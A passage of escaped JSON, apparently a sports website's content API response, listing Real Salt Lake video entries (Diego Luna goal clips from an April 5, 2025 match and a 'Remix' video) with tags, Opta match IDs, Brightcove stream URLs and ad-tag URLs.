&quot;d0125fc1-e218-45d2-9eb8-1c7d39d04627&quot;,&#xA;          &quot;_entityId&quot;: &quot;ed933ac0-1573-45f3-a69e-6bc0e94082ce&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/tags/highlights&quot;,&#xA;          &quot;title&quot;: &quot;Highlights&quot;,&#xA;          &quot;slug&quot;: &quot;highlights&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;highlights&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.topic&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;9b78698c-4824-4770-87ff-54cb9af89697&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.topic&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {&#xA;            &quot;adUrl&quot;: &quot;https://pubads.g.doubleclick.net/gampad/ads?iu=/8375/www.mlssoccer.com/video/clubs/real-salt-lake&amp;description_url=[placeholder]&amp;tfcd=0&amp;npa=0&amp;sz=640x480&amp;gdfp_req=1&amp;output=vast&amp;unviewed_position_start=1&amp;env=vp&amp;impl=s&amp;correlator=&quot;,&#xA;            &quot;adUrlApp&quot;: &quot;https://pubads.g.doubleclick.net/gampad/ads?iu=/8375/app.mlssoccer/video/clubs/real-salt-lake&amp;description_url=[placeholder]&amp;tfcd=0&amp;npa=0&amp;sz=640x480&amp;gdfp_req=1&amp;output=vast&amp;unviewed_position_start=1&amp;env=vp&amp;impl=s&amp;correlator=&quot;&#xA;          },&#xA;          &quot;fields&quot;: {}&#xA;        },&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;6cfe41f0-ddd1-44c6-b6f3-a1d0134e221a&quot;,&#xA;          &quot;_entityId&quot;: &quot;87c379cf-5fe3-4291-bf41-e78b13c0a06e&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/tags/video&quot;,&#xA;          &quot;title&quot;: &quot;Video&quot;,&#xA;          &quot;slug&quot;: &quot;video&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;video&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.topic&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;44821190-2dbc-40da-b34d-179d6cbf7e20&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.topic&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {},&#xA;          &quot;fields&quot;: {}&#xA;        },&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;a1f154cc-c9b3-4dba-9ca7-bc9bde7fd1a5&quot;,&#xA;          &quot;_entityId&quot;: &quot;fceb1983-ca7d-4098-827b-dc04e894b25d&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/tags/diego-luna&quot;,&#xA;          &quot;title&quot;: &quot;Diego Luna&quot;,&#xA;          &quot;slug&quot;: &quot;diego-luna&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;diego-luna&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.player&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;e0ff616e-d6ff-4bce-81f3-1e6b2cd70134&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.player&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {&#xA;            &quot;optaId&quot;: 442350,&#xA;            &quot;clubOptaId&quot;: 1899,&#xA;            &quot;firstName&quot;: &quot;Diego&quot;,&#xA;            &quot;lastName&quot;: &quot;Luna&quot;,&#xA;            &quot;isActiveMLSPlayer&quot;: true&#xA;          },&#xA;          &quot;fields&quot;: {}&#xA;        },&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;5226f637-54c6-4c2b-8d53-5512e07456cd&quot;,&#xA;          &quot;_entityId&quot;: &quot;a7946b61-534f-43df-9e62-cb204b01b24f&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/tags/rslvsla-04-05-2025&quot;,&#xA;          &quot;title&quot;: &quot;RSLvsLA 04-05-2025&quot;,&#xA;          &quot;slug&quot;: &quot;rslvsla-04-05-2025&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;rslvsla-04-05-2025&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.match&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;d42f88e7-d32d-44da-860e-40a246b330ec&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.match&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {&#xA;            &quot;optaId&quot;: 289017633,&#xA;            &quot;sportecId&quot;: &quot;MLS-MAT-0005W1&quot;,&#xA;            &quot;matchType&quot;: &quot;Regular&quot;,&#xA;            &quot;seasonOptaId&quot;: 2025,&#xA;            &quot;competitionOptaId&quot;: 98,&#xA;            &quot;homeClubOptaId&quot;: 1899,&#xA;            &quot;awayClubOptaId&quot;: 1230,&#xA;            &quot;venueOptaId&quot;: 4341,&#xA;            &quot;matchDay&quot;: 7&#xA;          },&#xA;          &quot;fields&quot;: {}&#xA;        }&#xA;      ],&#xA;      &quot;relations&quot;: null,&#xA;      &quot;references&quot;: null,&#xA;      &quot;fields&quot;: {&#xA;        &quot;duration&quot;: &quot;81515&quot;,&#xA;        &quot;brightcoveAccountId&quot;: &quot;5539867199001&quot;,&#xA;        &quot;brightcoveId&quot;: &quot;6371107634112&quot;,&#xA;        &quot;brightcoveHlsStream&quot;: &quot;https://manifest.prod.boltdns.net/manifest/v1/hls/v4/clear/5539867199001/9b89d5ba-f7b3-44a2-8c83-039abccd6c80/10s/master.m3u8?fastly_token=NjlkMmQ0MmJfZGJkMzdiNjUwNjQxYmRjY2FiNTdmMThhMzRiOWZkNTUxZmM4YzJmMGJlMTNjMzM5MjQyZGRjMGIyZDlkNTdiMw%3D%3D&quot;,&#xA;        &quot;mp4Stream600&quot;: &quot;https://bcbolt446c5271-a.akamaihd.net/media/v1/pmp4/static/clear/5539867199001/9b89d5ba-f7b3-44a2-8c83-039abccd6c80/8a486932-6e28-44d5-a1da-5ffc234eb58b/main.mp4?akamai_token=exp=1775424555~acl=/media/v1/pmp4/static/clear/5539867199001/9b89d5ba-f7b3-44a2-8c83-039abccd6c80/8a486932-6e28-44d5-a1da-5ffc234eb58b/main.mp4*~hmac=36ff42a4bfca0285483c62e99f0b693014e2930b979ac7a37e3a0278ff41cb55&quot;,&#xA;        &quot;brightcovePolicyKey&quot;: &quot;BCpkADawqM2r4rR2gxFvw3Yyhk6zncdQpq8v5rXRE3Iv8uc0243Id1To4SpAmbnBt0qni27_rdmET7mHs68rxzFVHFFNpUzKKMCnxEem3buEHxdKd4by0DwRV_5kSkpK_mi9yJ21x6MTXp_X&quot;&#xA;      },&#xA;      &quot;createdBy&quot;: &quot;mls-rsl-job-dispatcher-api-client&quot;,&#xA;      &quot;lastUpdatedBy&quot;: &quot;Garrett Stewart&quot;,&#xA;      &quot;lastUpdatedDate&quot;: &quot;2025-04-05T21:27:50.551Z&quot;,&#xA;      &quot;contentDate&quot;: &quot;2025-04-05T21:10:58Z&quot;,&#xA;      &quot;context&quot;: null,&#xA;      &quot;featured&quot;: 0,&#xA;      &quot;thumbnail&quot;: {&#xA;        &quot;slug&quot;: &quot;2024-rsl-ingame-website-goal-1920x1080-1-x1166&quot;,&#xA;        &quot;selfUrl&quot;: &quot;https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/photos/2024-rsl-ingame-website-goal-1920x1080-1-x1166&quot;,&#xA;        &quot;title&quot;: &quot;2024_RSL_InGame_Website_Goal_1920x1080_1_&quot;,&#xA;        &quot;templateUrl&quot;: &quot;https://images.mlssoccer.com/image/private/{formatInstructions}/mls-rsl/h9dwbjuv0jjxttwhjlgm&quot;,&#xA;        &quot;thumbnailUrl&quot;: &quot;https://images.mlssoccer.com/image/private/w_250,h_250,c_thumb,g_auto,q_auto,f_jpg/mls-rsl/h9dwbjuv0jjxttwhjlgm&quot;,&#xA;        &quot;format&quot;: &quot;jpg&quot;,&#xA;        &quot;overriddenFormats&quot;: {}&#xA;      },&#xA;      &quot;entityCode&quot;: &quot;brightcovevideo&quot;,&#xA;      &quot;_listAvailability&quot;: 0&#xA;    },&#xA;    {&#xA;      &quot;videoId&quot;: &quot;6371107437112&quot;,&#xA;      &quot;description&quot;: null,&#xA;      &quot;accountId&quot;: &quot;5539867199001&quot;,&#xA;      &quot;embedURL&quot;: &quot;https://players.brightcove.net/5539867199001/default_default/index.html?videoId=6371107437112&quot;,&#xA;      &quot;eventSlug&quot;: &quot;&quot;,&#xA;      &quot;eventTagSlug&quot;: &quot;&quot;,&#xA;      &quot;type&quot;: &quot;customentity&quot;,&#xA;      &quot;_translationId&quot;: &quot;0647b3b4-78d6-4a3c-9942-c8e4b1792956&quot;,&#xA;      &quot;_entityId&quot;: &quot;503e4011-d11b-4635-ab54-92cea1c246b5&quot;,&#xA;      &quot;selfUrl&quot;: &quot;https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/brightcovevideos/goal-diego-luna-21-april-5-2025&quot;,&#xA;      &quot;slug&quot;: &quot;goal-diego-luna-21-april-5-2025&quot;,&#xA;      &quot;title&quot;: &quot;GOAL: Diego Luna 21&#x27;, April 5, 2025&quot;,&#xA;      &quot;tags&quot;: [&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;d24fbedc-4f7e-4ae6-951e-1e5c55f2895d&quot;,&#xA;          &quot;_entityId&quot;: &quot;2a7d1d90-8275-47ae-9a53-4725ac27f679&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/tags/real-salt-lake&quot;,&#xA;          &quot;title&quot;: &quot;Real Salt Lake&quot;,&#xA;          &quot;slug&quot;: &quot;real-salt-lake&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;real-salt-lake&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.club&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;f26964ff-7413-473f-8588-de29ef2a4a4b&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.club&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {&#xA;            &quot;optaId&quot;: 1899,&#xA;            &quot;name&quot;: &quot;Real Salt Lake&quot;,&#xA;            &quot;shortName&quot;: &quot;Real Salt Lake&quot;,&#xA;            &quot;abbreviation&quot;: &quot;RSL&quot;&#xA;          },&#xA;          &quot;fields&quot;: {}&#xA;        },&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;cacf83dc-a175-49ff-89c2-22785026bc75&quot;,&#xA;          &quot;_entityId&quot;: &quot;53fd5b8a-8dff-4934-b136-b336dd996da2&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/tags/latest-news&quot;,&#xA;          &quot;title&quot;: &quot;Latest News&quot;,&#xA;          &quot;slug&quot;: &quot;latest-news&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;latest-news&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.topic&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;d1412215-ae03-4cf0-9e17-5f5470098a5e&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.topic&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {},&#xA;          &quot;fields&quot;: {}&#xA;        },&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;c9a8d963-4ad8-4df4-be7c-207c02bb2b10&quot;,&#xA;          &quot;_entityId&quot;: &quot;453249b8-87df-4221-8e51-56a0222afaff&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/tags/matchday&quot;,&#xA;          &quot;title&quot;: &quot;Matchday&quot;,&#xA;          &quot;slug&quot;: &quot;matchday&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;matchday&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.topic&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;74da86a3-de56-4391-bd3b-c728b15ee33c&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.topic&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {},&#xA;          &quot;fields&quot;: {}&#xA;        },&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;ff2229f7-a433-40f9-b46c-b9c2df988caf&quot;,&#xA;          &quot;_entityId&quot;: &quot;ef7471c2-4f5e-4f6c-ae89-305f2b2b3662&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/tags/rsl-goals&quot;,&#xA;          &quot;title&quot;: &quot;RSL Goals&quot;,&#xA;          &quot;slug&quot;: &quot;rsl-goals&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;rsl-goals&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.topic&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;8fa5ce58-3156-495f-95d3-700efd5667c6&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.topic&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {&#xA;            &quot;adUrl&quot;: &quot;&quot;,&#xA;            &quot;adUrlApp&quot;: &quot;&quot;&#xA;          },&#xA;          &quot;fields&quot;: {}&#xA;        },&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;d0125fc1-e218-45d2-9eb8-1c7d39d04627&quot;,&#xA;          &quot;_entityId&quot;: &quot;ed933ac0-1573-45f3-a69e-6bc0e94082ce&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/tags/highlights&quot;,&#xA;          &quot;title&quot;: &quot;Highlights&quot;,&#xA;          &quot;slug&quot;: &quot;highlights&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;highlights&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.topic&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;9b78698c-4824-4770-87ff-54cb9af89697&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.topic&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {&#xA;            &quot;adUrl&quot;: &quot;https://pubads.g.doubleclick.net/gampad/ads?iu=/8375/www.mlssoccer.com/video/clubs/real-salt-lake&amp;description_url=[placeholder]&amp;tfcd=0&amp;npa=0&amp;sz=640x480&amp;gdfp_req=1&amp;output=vast&amp;unviewed_position_start=1&amp;env=vp&amp;impl=s&amp;correlator=&quot;,&#xA;            &quot;adUrlApp&quot;: &quot;https://pubads.g.doubleclick.net/gampad/ads?iu=/8375/app.mlssoccer/video/clubs/real-salt-lake&amp;description_url=[placeholder]&amp;tfcd=0&amp;npa=0&amp;sz=640x480&amp;gdfp_req=1&amp;output=vast&amp;unviewed_position_start=1&amp;env=vp&amp;impl=s&amp;correlator=&quot;&#xA;          },&#xA;          &quot;fields&quot;: {}&#xA;        },&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;6cfe41f0-ddd1-44c6-b6f3-a1d0134e221a&quot;,&#xA;          &quot;_entityId&quot;: &quot;87c379cf-5fe3-4291-bf41-e78b13c0a06e&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/tags/video&quot;,&#xA;          &quot;title&quot;: &quot;Video&quot;,&#xA;          &quot;slug&quot;: &quot;video&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;video&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.topic&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;44821190-2dbc-40da-b34d-179d6cbf7e20&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.topic&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {},&#xA;          &quot;fields&quot;: {}&#xA;        },&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;a1f154cc-c9b3-4dba-9ca7-bc9bde7fd1a5&quot;,&#xA;          &quot;_entityId&quot;: &quot;fceb1983-ca7d-4098-827b-dc04e894b25d&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/tags/diego-luna&quot;,&#xA;          &quot;title&quot;: &quot;Diego Luna&quot;,&#xA;          &quot;slug&quot;: &quot;diego-luna&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;diego-luna&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.player&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;e0ff616e-d6ff-4bce-81f3-1e6b2cd70134&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.player&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {&#xA;            &quot;optaId&quot;: 442350,&#xA;            &quot;clubOptaId&quot;: 1899,&#xA;            &quot;firstName&quot;: &quot;Diego&quot;,&#xA;            &quot;lastName&quot;: &quot;Luna&quot;,&#xA;            &quot;isActiveMLSPlayer&quot;: true&#xA;          },&#xA;          &quot;fields&quot;: {}&#xA;        },&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;5226f637-54c6-4c2b-8d53-5512e07456cd&quot;,&#xA;          &quot;_entityId&quot;: &quot;a7946b61-534f-43df-9e62-cb204b01b24f&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/tags/rslvsla-04-05-2025&quot;,&#xA;          &quot;title&quot;: &quot;RSLvsLA 04-05-2025&quot;,&#xA;          &quot;slug&quot;: &quot;rslvsla-04-05-2025&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;rslvsla-04-05-2025&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.match&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;d42f88e7-d32d-44da-860e-40a246b330ec&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.match&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {&#xA;            &quot;optaId&quot;: 289017633,&#xA;            &quot;sportecId&quot;: &quot;MLS-MAT-0005W1&quot;,&#xA;            &quot;matchType&quot;: &quot;Regular&quot;,&#xA;            &quot;seasonOptaId&quot;: 2025,&#xA;            &quot;competitionOptaId&quot;: 98,&#xA;            &quot;homeClubOptaId&quot;: 1899,&#xA;            &quot;awayClubOptaId&quot;: 1230,&#xA;            &quot;venueOptaId&quot;: 4341,&#xA;            &quot;matchDay&quot;: 7&#xA;          },&#xA;          &quot;fields&quot;: {}&#xA;        }&#xA;      ],&#xA;      &quot;relations&quot;: null,&#xA;      &quot;references&quot;: null,&#xA;      &quot;fields&quot;: {&#xA;        &quot;duration&quot;: &quot;80299&quot;,&#xA;        &quot;brightcoveAccountId&quot;: &quot;5539867199001&quot;,&#xA;        &quot;brightcoveId&quot;: &quot;6371107437112&quot;,&#xA;        &quot;brightcoveHlsStream&quot;: &quot;https://manifest.prod.boltdns.net/manifest/v1/hls/v4/clear/5539867199001/53d14a04-8145-4511-9882-815ac92fca61/10s/master.m3u8?fastly_token=NjlkMmQzYTJfZDJiYzNmN2NiOTRmMGM3NmNjNjI3ZjNiYWUyM2ViMjhmODc5NDY1YWU4OGIwNzVlNTFhMzhmZmNhMmE2NjJmOA%3D%3D&quot;,&#xA;        &quot;mp4Stream600&quot;: &quot;https://bcbolt446c5271-a.akamaihd.net/media/v1/pmp4/static/clear/5539867199001/53d14a04-8145-4511-9882-815ac92fca61/70785ffc-d20a-4455-8c24-3133c6e3e5c9/main.mp4?akamai_token=exp=1775424418~acl=/media/v1/pmp4/static/clear/5539867199001/53d14a04-8145-4511-9882-815ac92fca61/70785ffc-d20a-4455-8c24-3133c6e3e5c9/main.mp4*~hmac=8b7e3c0e5e8607916ec6fb433adbd09e085d214e8ec3956af54d0abe2fd0b6ba&quot;,&#xA;        &quot;brightcovePolicyKey&quot;: &quot;BCpkADawqM2r4rR2gxFvw3Yyhk6zncdQpq8v5rXRE3Iv8uc0243Id1To4SpAmbnBt0qni27_rdmET7mHs68rxzFVHFFNpUzKKMCnxEem3buEHxdKd4by0DwRV_5kSkpK_mi9yJ21x6MTXp_X&quot;&#xA;      },&#xA;      &quot;createdBy&quot;: &quot;mls-rsl-job-dispatcher-api-client&quot;,&#xA;      &quot;lastUpdatedBy&quot;: &quot;Garrett Stewart&quot;,&#xA;      &quot;lastUpdatedDate&quot;: &quot;2025-04-05T21:27:34.705Z&quot;,&#xA;      &quot;contentDate&quot;: &quot;2025-04-05T21:08:33Z&quot;,&#xA;      &quot;context&quot;: null,&#xA;      &quot;featured&quot;: 0,&#xA;      &quot;thumbnail&quot;: {&#xA;        &quot;slug&quot;: &quot;2024-rsl-ingame-website-goal-1920x1080-x1675&quot;,&#xA;        &quot;selfUrl&quot;: &quot;https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/photos/2024-rsl-ingame-website-goal-1920x1080-x1675&quot;,&#xA;        &quot;title&quot;: &quot;2024_RSL_InGame_Website_Goal_1920x1080_&quot;,&#xA;        &quot;templateUrl&quot;: &quot;https://images.mlssoccer.com/image/private/{formatInstructions}/mls-rsl/ch61uces1pdljgmuvwof&quot;,&#xA;        &quot;thumbnailUrl&quot;: &quot;https://images.mlssoccer.com/image/private/w_250,h_250,c_thumb,g_auto,q_auto,f_jpg/mls-rsl/ch61uces1pdljgmuvwof&quot;,&#xA;        &quot;format&quot;: &quot;jpg&quot;,&#xA;        &quot;overriddenFormats&quot;: {}&#xA;      },&#xA;      &quot;entityCode&quot;: &quot;brightcovevideo&quot;,&#xA;      &quot;_listAvailability&quot;: 0&#xA;    },&#xA;    {&#xA;      &quot;videoId&quot;: &quot;6370879958112&quot;,&#xA;      &quot;description&quot;: null,&#xA;      &quot;accountId&quot;: &quot;5539867199001&quot;,&#xA;      &quot;embedURL&quot;: &quot;https://players.brightcove.net/5539867199001/default_default/index.html?videoId=6370879958112&quot;,&#xA;      &quot;eventSlug&quot;: &quot;&quot;,&#xA;      &quot;eventTagSlug&quot;: &quot;&quot;,&#xA;      &quot;type&quot;: &quot;customentity&quot;,&#xA;      &quot;_translationId&quot;: &quot;07dfd0b7-f375-4e77-a1aa-3d16c605dd9c&quot;,&#xA;      &quot;_entityId&quot;: &quot;fa0c0ea6-7090-4b79-a0a2-ed8e8255edc1&quot;,&#xA;      &quot;selfUrl&quot;: &quot;https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/brightcovevideos/remix-march-29-2025&quot;,&#xA;      &quot;slug&quot;: &quot;remix-march-29-2025&quot;,&#xA;      &quot;title&quot;: &quot;Remix: March 29, 2025&quot;,&#xA;      &quot;tags&quot;: [&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;d24fbedc-4f7e-4ae6-951e-1e5c55f2895d&quot;,&#xA;          &quot;_entityId&quot;: &quot;2a7d1d90-8275-47ae-9a53-4725ac27f679&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/tags/real-salt-lake&quot;,&#xA;          &quot;title&quot;: &quot;Real Salt Lake&quot;,&#xA;          &quot;slug&quot;: &quot;real-salt-lake&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;real-salt-lake&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.club&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;f26964ff-7413-473f-8588-de29ef2a4a4b&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.club&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {&#xA;            &quot;optaId&quot;: 1899,&#xA;            &quot;name&quot;: &quot;Real Salt Lake&quot;,&#xA;            &quot;shortName&quot;: &quot;Real Salt Lake&quot;,&#xA;            &quot;abbreviation&quot;: &quot;RSL&quot;&#xA;          },&#xA;          &quot;fields&quot;: {}&#xA;        },&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;c9a8d963-4ad8-4df4-be7c-207c02bb2b10&quot;,&#xA;          &quot;_entityId&quot;: &quot;453249b8-87df-4221-8e51-56a0222afaff&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/tags/matchday&quot;,&#xA;          &quot;title&quot;: &quot;Matchday&quot;,&#xA;          &quot;slug&quot;: &quot;matchday&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;matchday&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.topic&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;74da86a3-de56-4391-bd3b-c728b15ee33c&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.topic&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {},&#xA;          &quot;fields&quot;: {}&#xA;        },&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;d0125fc1-e218-45d2-9eb8-1c7d39d04627&quot;,&#xA;          &quot;_entityId&quot;: &quot;ed933ac0-1573-45f3-a69e-6bc0e94082ce&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/tags/highlights&quot;,&#xA;          &quot;title&quot;: &quot;Highlights&quot;,&#xA;          &quot;slug&quot;: &quot;highlights&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;highlights&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.topic&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;9b78698c-4824-4770-87ff-54cb9af89697&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.topic&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {&#xA;            &quot;adUrl&quot;: &quot;https://pubads.g.doubleclick.net/gampad/ads?iu=/8375/www.mlssoccer.com/video/clubs/real-salt-lake&amp;description_url=[placeholder]&amp;tfcd=0&amp;npa=0&amp;sz=640x480&amp;gdfp_req=1&amp;output=vast&amp;unviewed_position_start=1&amp;env=vp&amp;impl=s&amp;correlator=&quot;,&#xA;            &quot;adUrlApp&quot;: &quot;https://pubads.g.doubleclick.net/gampad/ads?iu=/8375/app.mlssoccer/video/clubs/real-salt-lake&amp;description_url=[placeholder]&amp;tfcd=0&amp;npa=0&amp;sz=640x480&amp;gdfp_req=1&amp;output=vast&amp;unviewed_position_start=1&amp;env=vp&amp;impl=s&amp;correlator=&quot;&#xA;          },&#xA;          &quot;fields&quot;: {}&#xA;        },&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;9b5fae44-fbe0-42ea-86da-f7cac96dc259&quot;,&#xA;          &quot;_entityId&quot;: &quot;ab943119-5e6c-47e5-8d38-9dd37d58856d&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/tags/features&quot;,&#xA;          &quot;title&quot;: &quot;Features&quot;,&#xA;          &quot;slug&quot;: &quot;features&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;features&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.topic&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;9f1edf49-c156-4110-be4f-8f86b2a76fb3&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.topic&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {},&#xA;          &quot;fields&quot;: {}&#xA;        },&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;6cfe41f0-ddd1-44c6-b6f3-a1d0134e221a&quot;,&#xA;          &quot;_entityId&quot;: &quot;87c379cf-5fe3-4291-bf41-e78b13c0a06e&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/tags/video&quot;,&#xA;          &quot;title&quot;: &quot;Video&quot;,&#xA;          &quot;slug&quot;: &quot;video&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;video&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.topic&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;44821190-2dbc-40da-b34d-179d6cbf7e20&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.topic&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {},&#xA;          &quot;fields&quot;: {}&#xA;        },&#xA;        {&#xA;          &quot;type&quot;: 